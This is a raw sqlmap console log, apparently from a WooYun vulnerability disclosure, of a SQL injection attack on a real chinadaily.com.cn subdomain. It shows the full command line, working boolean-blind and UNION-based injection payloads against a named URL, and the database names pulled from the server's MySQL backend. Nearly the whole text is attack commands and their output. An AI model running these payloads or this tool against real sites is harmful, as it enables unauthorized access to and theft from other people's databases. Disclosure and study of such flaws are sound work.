 C:\sqlmap>sqlmap.py -u "http://ichuguoimage.chinadaily.com.cn/video/detail/vid/8
284724" --no-cast --dbs
{1.0-dev-nongit-20141020}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:58:16
[16:58:17] [WARNING] you've provided target URL without any GET parameters (e.g.
 www.site.com/article.php?id=1) and without providing any POST parameters throug
h --data option
do you want to try URI injections in the target URL itself? [Y/n/q] y
[16:59:48] [INFO] resuming back-end DBMS 'mysql'
[16:59:48] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://ichuguoimage.chinadaily.com.cn:80/video/detail/vid/8284724'
AND 3971=3971 AND 'EDWL'='EDWL
    Type: UNION query
    Title: MySQL UNION query (NULL) - 22 columns
    Payload: http://ichuguoimage.chinadaily.com.cn:80/video/detail/vid/-2788' UN
ION ALL SELECT NULL,CONCAT(0x716e787771,0x6e4e4f7971755059736c,0x71746f7a71),NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL#
---
[16:59:49] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5
[16:59:49] [INFO] fetching database names
[16:59:50] [INFO] the SQL query used returns 3 entries
[16:59:50] [INFO] retrieved: information_schema
[16:59:50] [INFO] retrieved: ichuguo
[16:59:51] [INFO] retrieved: test
available databases [3]:
[*] ichuguo
[*] information_schema
[*] test
www.wooyun.org